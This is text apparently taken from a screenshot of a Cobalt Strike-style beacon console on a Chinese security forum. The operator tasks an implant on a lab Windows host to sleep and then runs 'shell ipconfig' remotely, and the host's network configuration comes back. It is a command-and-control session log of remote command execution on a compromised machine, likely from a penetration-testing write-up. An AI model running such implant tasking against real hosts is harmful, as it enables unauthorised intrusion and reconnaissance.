 Event Log X Beacon 192.168.1.173@436 X
[*] Tasked beacon to sleep for 60s
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : fd34:46ec:3991:b900:ac71:7c24:f1a2:f756
临时 IPv6 地址. . . . . . . . . . : fd34:46ec:3991:b900:756e:83fc:53f7:280c
本地链接 IPv6 地址. . . . . . . . : fe80::ac71:7c24:f1a2:f756%5
IPv4 地址 . . . . . . . . . . . . : 192.168.1.173
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.99
[DESKTOP-K65V0TB] WBG/436 (x64) last: 1m
beacon>
先知社区